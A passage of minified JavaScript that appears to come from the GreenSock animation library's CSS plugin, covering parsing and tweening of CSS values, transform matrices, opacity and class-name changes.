ue(n,"s",a,c,n.r),n.c=0),1===n.type))for(r=n.l;--r>0;)l="xn"+r,a=n.p+"_"+l,p[a]=n.data[l],h[a]=n[l],o||(c=new ue(n,l,a,c,n.rxp[l]));n=n._next}return{proxy:h,end:p,firstMPT:c,pt:d}},N.CSSPropTween=function(t,e,n,s,r,a,l,c,d,u,h){this.t=t,this.p=e,this.s=n,this.c=s,this.n=l||e,t instanceof he||o.push(this.n),this.r=c,this.type=a||0,d&&(this.pr=d,i=!0),this.b=void 0===u?n:u,this.e=void 0===h?n+s:h,r&&(this._next=r,r._prev=this)}),pe=r.parseComplex=function(t,e,i,n,s,o,r,a,l,d){i=i||o||"",r=new he(t,e,0,0,r,d?2:1,null,!1,a,i,n),n+="";var u,h,p,f,_,v,y,b,w,x,T,C,k=i.split(", ").join(",").split(" "),S=n.split(", ").join(",").split(" "),E=k.length,D=c!==!1;for((-1!==n.indexOf(",")||-1!==i.indexOf(","))&&(k=k.join(" ").replace(z,", ").split(" "),S=S.join(" ").replace(z,", ").split(" "),E=k.length),E!==S.length&&(k=(o||"").split(" "),E=k.length),r.plugin=l,r.setRatio=d,u=0;E>u;u++)if(f=k[u],_=S[u],b=parseFloat(f),b||0===b)r.appendXtra("",b,ie(_,b),_.replace(g,""),D&&-1!==_.indexOf("px"),!0);else if(s&&("#"===f.charAt(0)||oe[f]||$.test(f)))C=","===_.charAt(_.length-1)?"),":")",f=ae(f),_=ae(_),w=f.length+_.length>6,w&&!q&&0===_[3]?(r["xs"+r.l]+=r.l?" transparent":"transparent",r.e=r.e.split(S[u]).join("transparent")):(q||(w=!1),r.appendXtra(w?"rgba(":"rgb(",f[0],_[0]-f[0],",",!0,!0).appendXtra("",f[1],_[1]-f[1],",",!0).appendXtra("",f[2],_[2]-f[2],w?",":C,!0),w&&(f=4>f.length?1:f[3],r.appendXtra("",f,(4>_.length?1:_[3])-f,C,!1)));else if(v=f.match(m)){if(y=_.match(g),!y||y.length!==v.length)return r;for(p=0,h=0;v.length>h;h++)T=v[h],x=f.indexOf(T,p),r.appendXtra(f.substr(p,x-p),Number(T),ie(y[h],T),"",D&&"px"===f.substr(x+T.length,2),0===h),p=x+T.length;r["xs"+r.l]+=f.substr(p)}else r["xs"+r.l]+=r.l?" "+f:f;if(-1!==n.indexOf("=")&&r.data){for(C=r.xs0+r.data.s,u=1;r.l>u;u++)C+=r["xs"+u]+r.data["xn"+u];r.e=C+r["xs"+u]}return r.l||(r.type=-1,r.xs0=r.e),r.xfirst||r},fe=9;for(l=he.prototype,l.l=l.pr=0;--fe>0;)l["xn"+fe]=0,l["xs"+fe]="";l.xs0="",l._next=l._prev=l.xfirst=l.data=l.plugin=l.setRatio=l.rxp=null,l.appendXtra=function(t,e,i,n,s,o){var r=this,a=r.l;return r["xs"+a]+=o&&a?" "+t:t||"",i||0===a||r.plugin?(r.l++,r.type=r.setRatio?2:1,r["xs"+r.l]=n||"",a>0?(r.data["xn"+a]=e+i,r.rxp["xn"+a]=s,r["xn"+a]=e,r.plugin||(r.xfirst=new he(r,"xn"+a,e,i,r.xfirst||r,0,r.n,s,r.pr),r.xfirst.xs0=0),r):(r.data={s:e+i},r.rxp={},r.s=e,r.c=i,r.r=s,r)):(r["xs"+a]+=e+(n||""),r)};var me=function(t,e){e=e||{},this.p=e.prefix?U(t)||t:t,a[t]=a[this.p]=this,this.format=e.formatter||ce(e.defaultValue,e.color,e.collapsible,e.multi),e.parser&&(this.parse=e.parser),this.clrs=e.color,this.multi=e.multi,this.keyword=e.keyword,this.dflt=e.defaultValue,this.pr=e.priority||0},ge=N._registerComplexSpecialProp=function(t,e,i){"object"!=typeof e&&(e={parser:i});var n,s,o=t.split(","),r=e.defaultValue;for(i=i||[r],n=0;o.length>n;n++)e.prefix=0===n&&e.prefix,e.defaultValue=i[n]||r,s=new me(o[n],e)},_e=function(t){if(!a[t]){var e=t.charAt(0).toUpperCase()+t.substr(1)+"Plugin";ge(t,{parser:function(t,i,n,s,o,r,l){var c=(window.GreenSockGlobals||window).com.greensock.plugins[e];return c?(c._cssRegister(),a[n].parse(t,i,n,s,o,r,l)):(H("Error: "+e+" js file not loaded."),o)}})}};l=me.prototype,l.parseComplex=function(t,e,i,n,s,o){var r,a,l,c,d,u,h=this.keyword;if(this.multi&&(z.test(i)||z.test(e)?(a=e.replace(z,"|").split("|"),l=i.replace(z,"|").split("|")):h&&(a=[e],l=[i])),l){for(c=l.length>a.length?l.length:a.length,r=0;c>r;r++)e=a[r]=a[r]||this.dflt,i=l[r]=l[r]||this.dflt,h&&(d=e.indexOf(h),u=i.indexOf(h),d!==u&&(i=-1===u?l:a,i[r]+=" "+h));e=a.join(", "),i=l.join(", ")}return pe(t,this.p,e,i,this.clrs,this.dflt,n,this.pr,s,o)},l.parse=function(t,e,i,n,o,r){return this.parseComplex(t.style,this.format(Y(t,this.p,s,!1,this.dflt)),this.format(e),o,r)},r.registerSpecialProp=function(t,e,i){ge(t,{parser:function(t,n,s,o,r,a){var l=new he(t,s,0,0,r,2,s,!1,i);return l.plugin=a,l.setRatio=e(t,n,o._tween,s),l},priority:i})};var ve="scaleX,scaleY,scaleZ,x,y,z,skewX,rotation,rotationX,rotationY,perspective".split(","),ye=U("transform"),be=B+"transform",we=U("transformOrigin"),xe=null!==U("perspective"),$e=function(t,e,i,n){if(t._gsTransform&&i&&!n)return t._gsTransform;var s,o,a,l,c,d,u,h,p,f,m,g,_,v=i?t._gsTransform||{skewY:0}:{skewY:0},y=0>v.scaleX,b=2e-5,w=1e5,x=-Math.PI+1e-4,$=Math.PI-1e-4,T=xe?parseFloat(Y(t,we,e,!1,"0 0 0").split(" ")[2])||v.zOrigin||0:0;for(ye?s=Y(t,be,e,!0):t.currentStyle&&(s=t.currentStyle.filter.match(D),s=s&&4===s.length?[s[0].substr(4),Number(s[2].substr(4)),Number(s[1].substr(4)),s[3].substr(4),v.x||0,v.y||0].join(","):""),o=(s||"").match(/(?:\-|\b)[\d\-\.e]+\b/gi)||[],a=o.length;--a>-1;)l=Number(o[a]),o[a]=(c=l-(l|=0))?(0|c*w+(0>c?-.5:.5))/w+l:l;if(16===o.length){var C=o[8],k=o[9],S=o[10],E=o[12],P=o[13],z=o[14];if(v.zOrigin&&(z=-v.zOrigin,E=C*z-o[12],P=k*z-o[13],z=S*z+v.zOrigin-o[14]),!i||n||null==v.rotationX){var A,j,I,F,O,M,N,L=o[0],q=o[1],R=o[2],H=o[3],B=o[4],W=o[5],U=o[6],V=o[7],Q=o[11],X=v.rotationX=Math.atan2(U,S),K=x>X||X>$;X&&(F=Math.cos(-X),O=Math.sin(-X),A=B*F+C*O,j=W*F+k*O,I=U*F+S*O,C=B*-O+C*F,k=W*-O+k*F,S=U*-O+S*F,Q=V*-O+Q*F,B=A,W=j,U=I),X=v.rotationY=Math.atan2(C,L),X&&(M=x>X||X>$,F=Math.cos(-X),O=Math.sin(-X),A=L*F-C*O,j=q*F-k*O,I=R*F-S*O,k=q*O+k*F,S=R*O+S*F,Q=H*O+Q*F,L=A,q=j,R=I),X=v.rotation=Math.atan2(q,W),X&&(N=x>X||X>$,F=Math.cos(-X),O=Math.sin(-X),L=L*F+B*O,j=q*F+W*O,W=q*-O+W*F,U=R*-O+U*F,q=j),N&&K?v.rotation=v.rotationX=0:N&&M?v.rotation=v.rotationY=0:M&&K&&(v.rotationY=v.rotationX=0),v.scaleX=(0|Math.sqrt(L*L+q*q)*w+.5)/w,v.scaleY=(0|Math.sqrt(W*W+k*k)*w+.5)/w,v.scaleZ=(0|Math.sqrt(U*U+S*S)*w+.5)/w,v.skewX=0,v.perspective=Q?1/(0>Q?-Q:Q):0,v.x=E,v.y=P,v.z=z}}else if(!(xe&&!n&&o.length&&v.x===o[4]&&v.y===o[5]&&(v.rotationX||v.rotationY)||void 0!==v.x&&"none"===Y(t,"display",e))){var G=o.length>=6,Z=G?o[0]:1,J=o[1]||0,te=o[2]||0,ee=G?o[3]:1;v.x=o[4]||0,v.y=o[5]||0,d=Math.sqrt(Z*Z+J*J),u=Math.sqrt(ee*ee+te*te),h=Z||J?Math.atan2(J,Z):v.rotation||0,p=te||ee?Math.atan2(te,ee)+h:v.skewX||0,f=d-Math.abs(v.scaleX||0),m=u-Math.abs(v.scaleY||0),Math.abs(p)>Math.PI/2&&Math.abs(p)<1.5*Math.PI&&(y?(d*=-1,p+=0>=h?Math.PI:-Math.PI,h+=0>=h?Math.PI:-Math.PI):(u*=-1,p+=0>=p?Math.PI:-Math.PI)),g=(h-v.rotation)%Math.PI,_=(p-v.skewX)%Math.PI,(void 0===v.skewX||f>b||-b>f||m>b||-b>m||g>x&&$>g&&false|g*w||_>x&&$>_&&false|_*w)&&(v.scaleX=d,v.scaleY=u,v.rotation=h,v.skewX=p),xe&&(v.rotationX=v.rotationY=v.z=0,v.perspective=parseFloat(r.defaultTransformPerspective)||0,v.scaleZ=1)}v.zOrigin=T;for(a in v)b>v[a]&&v[a]>-b&&(v[a]=0);return i&&(t._gsTransform=v),v},Te=function(t){var e,i,n=this.data,s=-n.rotation,o=s+n.skewX,r=1e5,a=(0|Math.cos(s)*n.scaleX*r)/r,l=(0|Math.sin(s)*n.scaleX*r)/r,c=(0|Math.sin(o)*-n.scaleY*r)/r,d=(0|Math.cos(o)*n.scaleY*r)/r,u=this.t.style,h=this.t.currentStyle;if(h){i=l,l=-c,c=-i,e=h.filter,u.filter="";var p,m,g=this.t.offsetWidth,_=this.t.offsetHeight,v="absolute"!==h.position,w="progid:DXImageTransform.Microsoft.Matrix(M11="+a+", M12="+l+", M21="+c+", M22="+d,x=n.x,$=n.y;if(null!=n.ox&&(p=(n.oxp?.01*g*n.ox:n.ox)-g/2,m=(n.oyp?.01*_*n.oy:n.oy)-_/2,x+=p-(p*a+m*l),$+=m-(p*c+m*d)),v)p=g/2,m=_/2,w+=", Dx="+(p-(p*a+m*l)+x)+", Dy="+(m-(p*c+m*d)+$)+")";else{var T,C,k,S=8>f?1:-1;for(p=n.ieOffsetX||0,m=n.ieOffsetY||0,n.ieOffsetX=Math.round((g-((0>a?-a:a)*g+(0>l?-l:l)*_))/2+x),n.ieOffsetY=Math.round((_-((0>d?-d:d)*_+(0>c?-c:c)*g))/2+$),fe=0;4>fe;fe++)C=J[fe],T=h[C],i=-1!==T.indexOf("px")?parseFloat(T):Q(this.t,C,parseFloat(T),T.replace(y,""))||0,k=i!==n[C]?2>fe?-n.ieOffsetX:-n.ieOffsetY:2>fe?p-n.ieOffsetX:m-n.ieOffsetY,u[C]=(n[C]=Math.round(i-k*(0===fe||2===fe?1:S)))+"px";w+=", sizingMethod='auto expand')"}u.filter=-1!==e.indexOf("DXImageTransform.Microsoft.Matrix(")?e.replace(P,w):w+" "+e,(0===t||1===t)&&1===a&&0===l&&0===c&&1===d&&(v&&-1===w.indexOf("Dx=0, Dy=0")||b.test(e)&&100!==parseFloat(RegExp.$1)||-1===e.indexOf("gradient(")&&u.removeAttribute("filter"))}},Ce=function(){var t,e,i,n,s,o,r,a,l,c=this.data,d=this.t.style,u=c.perspective,p=1,f=0,m=0,g=0,_=0,v=1,y=0,b=0,w=0,x=0,$=c.scaleZ,T=0,C=0,k=0,S=u?-1/u:0,E=c.rotation,D=c.zOrigin,P=1e5,z=c.scaleX,A=c.scaleY;if(h&&(r=d.top?"top":d.bottom?"bottom":parseFloat(Y(this.t,"top",null,!1))?"bottom":"top",i=Y(this.t,r,null,!1),a=parseFloat(i)||0,l=i.substr((a+"").length)||"px",c._ffFix=!c._ffFix,d[r]=(c._ffFix?a+.05:a-.05)+l),E||c.skewX)t=Math.cos(E),e=Math.sin(E),p=t,_=e,c.skewX&&(E-=c.skewX,t=Math.cos(E),e=Math.sin(E)),f=-e,v=t;else if(!c.rotationY&&!c.rotationX&&1===$)return d[ye]="translate3d("+c.x+"px,"+c.y+"px,"+c.z+"px)"+(1!==z||1!==A?" scale("+z+","+A+")":""),void 0;E=c.rotationY,E&&(t=Math.cos(E),e=Math.sin(E),w=$*-e,C=S*-e,m=p*e,y=_*e,$*=t,S*=t,p*=t,_*=t),E=c.rotationX,E&&(t=Math.cos(E),e=Math.sin(E),i=f*t+m*e,n=v*t+y*e,s=x*t+$*e,o=k*t+S*e,m=f*-e+m*t,y=v*-e+y*t,$=x*-e+$*t,S=k*-e+S*t,f=i,v=n,x=s,k=o),1!==A&&(f*=A,v*=A,x*=A,k*=A),1!==z&&(p*=z,_*=z,w*=z,C*=z),D&&(T-=D,g=m*T,b=y*T,T=$*T+D),g=(i=(g+=c.x)-(g|=0))?(0|i*P+(0>i?-.5:.5))/P+g:g,b=(i=(b+=c.y)-(b|=0))?(0|i*P+(0>i?-.5:.5))/P+b:b,T=(i=(T+=c.z)-(T|=0))?(0|i*P+(0>i?-.5:.5))/P+T:T,d[ye]="matrix3d("+[(0|p*P)/P,(0|_*P)/P,(0|w*P)/P,(0|C*P)/P,(0|f*P)/P,(0|v*P)/P,(0|x*P)/P,(0|k*P)/P,(0|m*P)/P,(0|y*P)/P,(0|$*P)/P,(0|S*P)/P,g,b,T,u?1+-T/u:1].join(",")+")"},ke=function(){var t,e,i,n,s,o,r,a,l,c=this.data,d=this.t,u=d.style;h&&(t=u.top?"top":u.bottom?"bottom":parseFloat(Y(d,"top",null,!1))?"bottom":"top",e=Y(d,t,null,!1),i=parseFloat(e)||0,n=e.substr((i+"").length)||"px",c._ffFix=!c._ffFix,u[t]=(c._ffFix?i+.05:i-.05)+n),c.rotation||c.skewX?(s=c.rotation,o=s-c.skewX,r=1e5,a=c.scaleX*r,l=c.scaleY*r,u[ye]="matrix("+(0|Math.cos(s)*a)/r+","+(0|Math.sin(s)*a)/r+","+(0|Math.sin(o)*-l)/r+","+(0|Math.cos(o)*l)/r+","+c.x+","+c.y+")"):u[ye]="matrix("+c.scaleX+",0,0,"+c.scaleY+","+c.x+","+c.y+")"};ge("transform,scale,scaleX,scaleY,scaleZ,x,y,z,rotation,rotationX,rotationY,rotationZ,skewX,skewY,shortRotation,shortRotationX,shortRotationY,shortRotationZ,transformOrigin,transformPerspective,directionalRotation,parseTransform",{parser:function(t,e,i,n,o,r,a){if(n._transform)return o;var l,c,d,u,h,p,f,m=n._transform=$e(t,s,!0,a.parseTransform),g=t.style,_=1e-6,v=ve.length,y=a,b={};if("string"==typeof y.transform&&ye)d=g.cssText,g[ye]=y.transform,g.display="block",l=$e(t,null,!1),g.cssText=d;else if("object"==typeof y){if(l={scaleX:ne(null!=y.scaleX?y.scaleX:y.scale,m.scaleX),scaleY:ne(null!=y.scaleY?y.scaleY:y.scale,m.scaleY),scaleZ:ne(y.scaleZ,m.scaleZ),x:ne(y.x,m.x),y:ne(y.y,m.y),z:ne(y.z,m.z),perspective:ne(y.transformPerspective,m.perspective)},f=y.directionalRotation,null!=f)if("object"==typeof f)for(d in f)y[d]=f[d];else y.rotation=f;l.rotation=se("rotation"in y?y.rotation:"shortRotation"in y?y.shortRotation+"_short":"rotationZ"in y?y.rotationZ:m.rotation*j,m.rotation,"rotation",b),xe&&(l.rotationX=se("rotationX"in y?y.rotationX:"shortRotationX"in y?y.shortRotationX+"_short":m.rotationX*j||0,m.rotationX,"rotationX",b),l.rotationY=se("rotationY"in y?y.rotationY:"shortRotationY"in y?y.shortRotationY+"_short":m.rotationY*j||0,m.rotationY,"rotationY",b)),l.skewX=null==y.skewX?m.skewX:se(y.skewX,m.skewX),l.skewY=null==y.skewY?m.skewY:se(y.skewY,m.skewY),(c=l.skewY-m.skewY)&&(l.skewX+=c,l.rotation+=c)}for(h=m.z||m.rotationX||m.rotationY||l.z||l.rotationX||l.rotationY||l.perspective,h||null==y.scale||(l.scaleZ=1);--v>-1;)i=ve[v],u=l[i]-m[i],(u>_||-_>u||null!=I[i])&&(p=!0,o=new he(m,i,m[i],u,o),i in b&&(o.e=b[i]),o.xs0=0,o.plugin=r,n._overwriteProps.push(o.n));return u=y.transformOrigin,(u||xe&&h&&m.zOrigin)&&(ye?(p=!0,i=we,u=(u||Y(t,i,s,!1,"50% 50%"))+"",o=new he(g,i,0,0,o,-1,"transformOrigin"),o.b=g[i],o.plugin=r,xe?(d=m.zOrigin,u=u.split(" "),m.zOrigin=(u.length>2&&(0===d||"0px"!==u[2])?parseFloat(u[2]):d)||0,o.xs0=o.e=g[i]=u[0]+" "+(u[1]||"50%")+" 0px",o=new he(m,"zOrigin",0,0,o,-1,o.n),o.b=d,o.xs0=o.e=m.zOrigin):o.xs0=o.e=g[i]=u):ee(u+"",m)),p&&(n._transformType=h||3===this._transformType?3:2),o},prefix:!0}),ge("boxShadow",{defaultValue:"0px 0px 0px 0px #999",prefix:!0,color:!0,multi:!0,keyword:"inset"}),ge("borderRadius",{defaultValue:"0px",parser:function(t,e,i,o,r){e=this.format(e);var a,l,c,d,u,h,p,f,m,g,_,v,y,b,w,x,$=["borderTopLeftRadius","borderTopRightRadius","borderBottomRightRadius","borderBottomLeftRadius"],T=t.style;for(m=parseFloat(t.offsetWidth),g=parseFloat(t.offsetHeight),a=e.split(" "),l=0;$.length>l;l++)this.p.indexOf("border")&&($[l]=U($[l])),u=d=Y(t,$[l],s,!1,"0px"),-1!==u.indexOf(" ")&&(d=u.split(" "),u=d[0],d=d[1]),h=c=a[l],p=parseFloat(u),v=u.substr((p+"").length),y="="===h.charAt(1),y?(f=parseInt(h.charAt(0)+"1",10),h=h.substr(2),f*=parseFloat(h),_=h.substr((f+"").length-(0>f?1:0))||""):(f=parseFloat(h),_=h.substr((f+"").length)),""===_&&(_=n[i]||v),_!==v&&(b=Q(t,"borderLeft",p,v),w=Q(t,"borderTop",p,v),"%"===_?(u=100*(b/m)+"%",d=100*(w/g)+"%"):"em"===_?(x=Q(t,"borderLeft",1,"em"),u=b/x+"em",d=w/x+"em"):(u=b+"px",d=w+"px"),y&&(h=parseFloat(u)+f+_,c=parseFloat(d)+f+_)),r=pe(T,$[l],u+" "+d,h+" "+c,!1,"0px",r);return r},prefix:!0,formatter:ce("0px 0px 0px 0px",!1,!0)}),ge("backgroundPosition",{defaultValue:"0 0",parser:function(t,e,i,n,o,r){var a,l,c,d,u,h,p="background-position",m=s||V(t,null),g=this.format((m?f?m.getPropertyValue(p+"-x")+" "+m.getPropertyValue(p+"-y"):m.getPropertyValue(p):t.currentStyle.backgroundPositionX+" "+t.currentStyle.backgroundPositionY)||"0 0"),_=this.format(e);if(-1!==g.indexOf("%")!=(-1!==_.indexOf("%"))&&(h=Y(t,"backgroundImage").replace(k,""),h&&"none"!==h)){for(a=g.split(" "),l=_.split(" "),M.setAttribute("src",h),c=2;--c>-1;)g=a[c],d=-1!==g.indexOf("%"),d!==(-1!==l[c].indexOf("%"))&&(u=0===c?t.offsetWidth-M.width:t.offsetHeight-M.height,a[c]=d?parseFloat(g)/100*u+"px":100*(parseFloat(g)/u)+"%");g=a.join(" ")}return this.parseComplex(t.style,g,_,o,r)},formatter:ee}),ge("backgroundSize",{defaultValue:"0 0",formatter:ee}),ge("perspective",{defaultValue:"0px",prefix:!0}),ge("perspectiveOrigin",{defaultValue:"50% 50%",prefix:!0}),ge("transformStyle",{prefix:!0}),ge("backfaceVisibility",{prefix:!0}),ge("margin",{parser:de("marginTop,marginRight,marginBottom,marginLeft")}),ge("padding",{parser:de("paddingTop,paddingRight,paddingBottom,paddingLeft")}),ge("clip",{defaultValue:"rect(0px,0px,0px,0px)",parser:function(t,e,i,n,o,r){var a,l,c;return 9>f?(l=t.currentStyle,c=8>f?" ":",",a="rect("+l.clipTop+c+l.clipRight+c+l.clipBottom+c+l.clipLeft+")",e=this.format(e).split(",").join(c)):(a=this.format(Y(t,this.p,s,!1,this.dflt)),e=this.format(e)),this.parseComplex(t.style,a,e,o,r)}}),ge("textShadow",{defaultValue:"0px 0px 0px #999",color:!0,multi:!0}),ge("autoRound,strictUnits",{parser:function(t,e,i,n,s){return s}}),ge("border",{defaultValue:"0px solid #000",parser:function(t,e,i,n,o,r){return this.parseComplex(t.style,this.format(Y(t,"borderTopWidth",s,!1,"0px")+" "+Y(t,"borderTopStyle",s,!1,"solid")+" "+Y(t,"borderTopColor",s,!1,"#000")),this.format(e),o,r)},color:!0,formatter:function(t){var e=t.split(" ");return e[0]+" "+(e[1]||"solid")+" "+(t.match(le)||["#000"])[0]}}),ge("float,cssFloat,styleFloat",{parser:function(t,e,i,n,s){var o=t.style,r="cssFloat"in o?"cssFloat":"styleFloat";return new he(o,r,0,0,s,-1,i,!1,0,o[r],e)}});var Se=function(t){var e,i=this.t,n=i.filter||Y(this.data,"filter"),s=0|this.s+this.c*t;100===s&&(-1===n.indexOf("atrix(")&&-1===n.indexOf("radient(")?(i.removeAttribute("filter"),e=!Y(this.data,"filter")):(i.filter=n.replace(x,""),e=!0)),e||(this.xn1&&(i.filter=n=n||"alpha(opacity="+s+")"),-1===n.indexOf("opacity")?0===s&&this.xn1||(i.filter+=" alpha(opacity="+s+")"):i.filter=n.replace(b,"opacity="+s))};ge("opacity,alpha,autoAlpha",{defaultValue:"1",parser:function(t,e,i,n,o,r){var a=parseFloat(Y(t,"opacity",s,!1,"1")),l=t.style,c="autoAlpha"===i;return e=parseFloat(e),c&&1===a&&"hidden"===Y(t,"visibility",s)&&0!==e&&(a=0),q?o=new he(l,"opacity",a,e-a,o):(o=new he(l,"opacity",100*a,100*(e-a),o),o.xn1=c?1:0,l.zoom=1,o.type=2,o.b="alpha(opacity="+o.s+")",o.e="alpha(opacity="+(o.s+o.c)+")",o.data=t,o.plugin=r,o.setRatio=Se),c&&(o=new he(l,"visibility",0,0,o,-1,null,!1,0,0!==a?"visible":"hidden",0===e?"hidden":"visible"),o.xs0="visible",n._overwriteProps.push(o.n)),o}});var Ee=function(t,e){e&&(t.removeProperty?t.removeProperty(e.replace(T,"-$1").toLowerCase()):t.removeAttribute(e))},De=function(t){if(this.t._gsClassPT=this,1===t||0===t){this.t.className=0===t?this.b:this.e;for(var e=this.data,i=this.t.style;e;)e.v?i[e.p]=e.v:Ee(i,e.p),e=e._next;1===t&&this.t._gsClassPT===this&&(this.t._gsClassPT=null)}else this.t.className!==this.e&&(this.t.className=this.e)};ge("className",{parser:function(t,e,n,o,r,a,l){var c,d,u,h,p,f=t.className,m=t.style.cssText;if(r=o._classNamePT=new he(t,n,0,0,r,2),r.setRatio=De,r.pr=-11,i=!0,r.b=f,d=K(t,s),u=t._gsClassPT){for(h={},p=u.data;p;)h[p.p]=1,p=p._next;u.setRatio(1)}return t._gsClassPT=r,r.e="="!==e.charAt(1)?e:f.replace(new RegExp("\\s*\\b"+e.substr(2)+"\\b"),"")+("+"===e.charAt(0)?" "+e.substr(2):""),o._tween._duration&&(t.className=r.e,c=G(t,d,K(t),l,h),t.className=f,r.data=c.firstMPT,t.style.cssText=m,r=r.xfirst=o.parse(t,c.difs,r,a)),r}});var Pe=function(t){if((1===t||0===t)&&this.data._totalTime===this.data._totalDuration){if("all"===this.e)return this.t.style.cssText="",this.t._gsTransform&&delete this.t._gsTransform,void 0;for(var e,i=this.t.style,n=this.e.split(","),s=n.length,o=a.transform.parse;--s>-1;)e=n[s],a[e]&&(e=a[e].parse===o?ye:a[e].p),Ee(i,e)}};for(ge("clearProps",{parser:function(t,e,n,s,o){return o=new he(t,n,0,0,o,2),o.setRatio=Pe,o.e=e,o.pr=-10,o.data=s._tween,i=!0,o}}),l="bezier,throwProps,physicsProps,physics2D".split(","),fe=l.length;fe--;)_e(l[fe]);l=r.prototype,l._firstPT=null,l._onInitTween=function(t,e,a){if(!t.nodeType)return!1;this._target=t,this._tween=a,this._vars=e,c=e.autoRound,i=!1,n=e.suffixMap||r.suffixMap,s=V(t,""),o=this._overwriteProps;var l,h,f,m,g,_,v,y,b,x=t.style;if(d&&""===x.zIndex&&(l=Y(t,"zIndex",s),("auto"===l||""===l)&&(x.zIndex=0)),"string"==typeof e&&(m=x.cssText,l=K(t,s),x.cssText=m+";"+e,l=G(t,l,K(t)).difs,!q&&w.test(e)&&(l.opacity=parseFloat(RegExp.$1)),e=l,x.cssText=m),this._firstPT=h=this.parse(t,e,null),this._transformType){for(b=3===this._transformType,ye?u&&(d=!0,""===x.zIndex&&(v=Y(t,"zIndex",s),("auto"===v||""===v)&&(x.zIndex=0)),p&&(x.WebkitBackfaceVisibility=this._vars.WebkitBackfaceVisibility||(b?"visible":"hidden"))):x.zoom=1,f=h;f&&f._next;)f=f._next;y=new he(t,"transform",0,0,null,2),this._linkCSSP(y,null,f),y.setRatio=b&&xe?Ce:ye?ke:Te,y.data=this._transform||$e(t,s,!0),o.pop()}if(i){for(;h;){for(_=h._next,f=m;f&&f.pr>h.pr;)f=f._next;(h._prev=f?f._prev:g)?h._prev._next=h:m=h,(h._next=f)?f._prev=h:g=h,h=_}this._firstPT=m}return!0},l.parse=function(t,e,i,o){var r,l,d,u,h,p,f,m,g,_,v=t.style;for(r in e)p=e[r],l=a[r],l?i=l.parse(t,p,r,this,i,o,e):(h=Y(t,r,s)+"",g="string"==typeof p,"color"===r||"fill"===r||"stroke"===r||-1!==r.indexOf("Color")||g&&$.test(p)?(g||(p=ae(p),p=(p.length>3?"rgba(":"rgb(")+p.join(",")+")"),i=pe(v,r,h,p,!0,"transparent",i,0,o)):!g||-1===p.indexOf(" ")&&-1===p.indexOf(",")?(d=parseFloat(h),f=d||0===d?h.substr((d+"").length):"",(""===h||"auto"===h)&&("width"===r||"height"===r?(d=te(t,r,s),f="px"):"left"===r||"top"===r?(d=X(t,r,s),f="px"):(d="opacity"!==r?0:1,f="")),_=g&&"="===p.charAt(1),_?(u=parseInt(p.charAt(0)+"1",10),p=p.substr(2),u*=parseFloat(p),m=p.replace(y,"")):(u=parseFloat(p),m=g?p.substr((u+"").length)||"":""),""===m&&(m=n[r]||f),p=u||0===u?(_?u+d:u)+m:e[r],f!==m&&""!==m&&(u||0===u)&&(d||0===d)&&(d=Q(t,r,d,f),"%"===m?(d/=Q(t,r,100,"%")/100,d>100&&(d=100),e.strictUnits!==!0&&(h=d+"%")):"em"===m?d/=Q(t,r,1,"em"):(u=Q(t,r,u,m),m="px"),_&&(u||0===u)&&(p=u+d+m)),_&&(u+=d),!d&&0!==d||!u&&0!==u?void 0!==v[r]&&(p||"NaN"!=p+""&&null!=p)?(i=new he(v,r,u||d||0,0,i,-1,r,!1,0,h,p),i.xs0="none"!==p||"display"!==r&&-1===r.indexOf("Style")?p:h):H("invalid "+r+" tween value: "+e[r]):(i=new he(v,r,d,u-d,i,0,r,c!==!1&&("px"===m||"zIndex"===r),0,h,p),i.xs0=m)):i=pe(v,r,h,p,!0,null,i,0,o)),o&&i&&!i.plugin&&(i.plugin=o);return i},l.setRatio=function(t){var e,i,n,s=this._firstPT,o=1e-6;if(1!==t||this._tween._time!==this._tween._duration&&0!==this._tween._time)if(t||this._tween._time!==this._tween._duration&&0!==this._tween._time||this._tween._rawPrevTime===-1e-6)for(;s;){if(e=s.c*t+s.s,s.r?e=e>0?0|e+.5:0|e-.5:o>e&&e>-o&&(e=0),s.type)if(1===s.type)if(n=s.l,2===n)s.t[s.p]=s.xs0+e+s.xs1+s.xn1+s.xs2;else if(3===n)s.t[s.p]=s.xs0+e+s.xs1+s.xn1+s.xs2+s.xn2+s.xs3;else if(4===n)s.t[s.p]=s.xs0+e+s.xs1+s.xn1+s.xs2+s.xn2+s.xs3+s.xn3+s.xs4;else if(5===n)s.t[s.p]=s.xs0+e+s.xs1+s.xn1+s.xs2+s.xn2+s.xs3+s.xn3+s.xs4+s.xn4+s.xs5;else{for(i=s.xs0+e+s.xs1,n=1;s.l>n;n++)i+=s["xn"+n]+s["xs"+(n+1)];s.t[s.p]=i}else-1===s.type?s.t[s.p]=s.xs0:s.setRatio&&s.setRatio(t);else s.t[s.p]=e+s.xs0;s=s._next}else for(;s;)2!==s.type?s.t[s.p]=s.b:s.setRatio(t),s=s._next;else for(;s;)2!==s.type?s.t[s.p]=s.e:s.setRatio(t),s=s._next},l._enableTransforms=function(t){this._transformType=t||3===this._transformType?3:2,this._transform=this._transform||$e(this._target,s,!0)},l._linkCSSP=function(t,e,i,n){return t&&(e&&(e._prev=t),t._next&&(t._next._prev=t._prev),i?i._next=t:n||null!==this._firstPT||(this._firstPT=t),t._prev?t._prev._next=t._next:this._firstPT===t&&(this._firstPT=t._next),t._next=e,t._prev=i),t},l._kill=function(e){var i,n,s,o=e;if(e.autoAlpha||e.alpha){o={};for(n in e)o[n]=e[n];o.opacity=1,o.autoAlpha&&(o.visibility=1)}return e.className&&(i=this._classNamePT)&&(s=i.xfirst,s&&s._prev?this._linkCSSP(s._prev,i._next,s._prev._prev):s===this._firstPT&&(this._firstPT=i._next),i._next&&this._linkCSSP(i._next,i._next._next,s._prev),this._classNamePT=null),t.prototype._kill.call(this,o)};var ze=function(t,e,i){var n,s,o,r;if(t.slice)for(s=t.length;--s>-1;)ze(t[s],e,i);else for(n=t.childNodes,s=n.length;--s>-1;)o=n[s],r=o.type,o.style&&(e.push(K(o)),i&&i.push(o)),1!==r&&9!==r&&11!==r||!o.childNodes.length||ze(o,e,i)};return r.cascadeTo=function(t,i,n){var s,o,r,a=e.to(t,i,n),l=[a],c=[],d=[],u=[],h=e._internals.reservedProps;for(t=a._targets||a.target,ze(t,c,u),a.render(i,!0),ze(t,d),a.render(0,!0),a._enabled(!0),s=u.length;--s>-1;)if(o=G(u[s],c[s],d[s]),o.firstMPT){o=o.difs;for(r in n)h[r]&&(o[r]=n[r]);l.push(e.to(u[s],i,o))}return l},t.activate([r]),r},!0),function(){var t=window._gsDefine.plugin({propName:"roundProps",priority:-1,API:2,init:function(t,e,i){return this._tween=i,!0}}),e=t.prototype;e._onInitAllProps=function(){for(var t,e,i,n=this._tween,s=n.vars.roundProps instanceof 